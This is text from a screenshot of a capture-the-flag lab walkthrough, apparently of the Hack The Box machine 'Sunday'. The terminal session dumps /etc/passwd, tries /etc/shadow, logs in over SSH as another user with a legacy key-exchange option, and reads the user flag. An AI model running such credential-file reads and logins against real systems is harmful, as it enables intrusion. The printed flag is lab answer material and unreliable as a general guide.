 Applications Places Terminal Sat 11:45 1
root@kali: ~
File Edit View Search Terminal Help
sunny@sunday:~/Desktop$ cat /etc/passwd
root:x:0:0:Super-User:/root:/usr/bin/bash
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
dladm:x:15:3:Datalink Admin:/:
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
zfssnap:x:51:12:ZFS Automatic Snapshots Reserved UID:/:/usr/bin/pfsh
xvm:x:60:60:xVM User:/:
mysql:x:70:70:MySQL Reserved UID:/:
openldap:x:75:75:OpenLDAP User:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
sammy:x:101:10:sammy:/export/home/sammy:/bin/bash
sunny:x:65535:1:sunny:/export/home/sunny:/bin/bash
sunny@sunday:~/Desktop$ cat /etc/shadow
cat: /etc/shadow: Permission denied
sunny@sunday:~/Desktop$ exit
logout
Connection to 10.10.10.76 closed.
root@kali:~# ssh sammy@10.10.10.76 -p 22022 -okexAlgorithms=+diffie-hellman-group1-sha1
Password:
Last login: Sat Sep 29 14:52:07 2018 from 10.10.14.12
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sammy@sunday:~$ ls Desktop/user.txt
Desktop/user.txt
sammy@sunday:~$ cat Desktop/user.txt
a3d9498027ca5187ba1793943ee8a598
sammy@sunday:~$ sudo